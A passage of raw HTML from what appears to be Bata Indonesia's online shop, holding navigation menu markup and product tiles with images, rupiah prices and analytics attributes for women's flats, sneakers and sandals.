        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita LUIZA"
        title="Sepatu Ballerina Wanita LUIZA"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5806102">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5806102"
        data-analytics-product-id="540M_2024_5806102"
        href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html"
        aria-labelledby="brand-540M_2024_5806102 product-540M_2024_5806102-name product-540M_2024_5806102-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5806102-name">
            Sepatu Ballerina Wanita LUIZA
        </div>
        <span class="sr-only" id="product-540M_2024_5806102-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5806102"
    data-name="Sepatu Ballerina Wanita LUIZA"
    data-id="540M_2024_5806102"
    data-dimension1="540M_TA580102103W"
    data-dimension2="5806102"
    data-dimension3="540M_2024_5806102"
    data-price="299900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Elevate your style with the Sepatu Ballerina Wanita LUIZA from BATA, the perfect blend of elegance and comfort for every woman. Crafted with a durable PU upper and soft lining, these ladies' dress flats ensure a snug fit while allowing your feet to breathe. The flexible rubber outsole provides exceptional grip, making them ideal for both casual outings and formal events. Experience effortless chic with LUIZA, where fashion meets functionality in every step!"
    data-producturl="https://www.bata.com/id/en/sepatu-ballerina-wanita-luiza-540M_TA580102103W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/shoes/" data-menu-index="2" data-menu-selection="Women Shoes" aria-label="Women Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Women Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/sport-shoes/" aria-label="Sport Shoes">
                <span class="cc-menu__thirdLevel__title">Sport Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Elevate your style with the Sepatu Ballerina Wanita Vanka from BATA, designed for the modern woman who values both comfort and elegance. Crafted with a durable PU upper and soft lining, these ladies' dress flats provide a luxurious feel while ensuring all-day wearability. The flexible rubber outsole offers excellent grip and stability, making them perfect for any occasion. With a chic design that complements a variety of outfits, these ballerinas are a must-have addition to your wardrobe!"
    data-producturl="https://www.bata.com/id/en/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5896032">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sneakers/unisex-sneakers-rover-540M_2022_5896032.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" aria-label="Unisex Sneakers Rover">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex Sneakers Rover"
        title="Unisex Sneakers Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex Sneakers Rover"
        title="Unisex Sneakers Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5896032">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5896032"
        data-analytics-product-id="540M_2022_5896032"
        href="/id/en/women/shoes/sneakers/unisex-sneakers-rover-540M_2022_5896032.html"
        aria-labelledby="brand-540M_2022_5896032 product-540M_2022_5896032-name product-540M_2022_5896032-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5896032-name">
            Unisex Sneakers Rover
        </div>
        <span class="sr-only" id="product-540M_2022_5896032-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" href="/id/en/women/shoes/sneakers/unisex-sneakers-rover-540M_2022_5896032.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5896032"
    data-name="Unisex Sneakers Rover"
    data-id="540M_2022_5896032"
    data-dimension1="540M_AR5890323201M"
    data-dimension2="5896032"
    data-dimension3="540M_2022_5896032"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/en/unisex-sneakers-rover-540M_AR5890323201M.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5729142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5729142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, 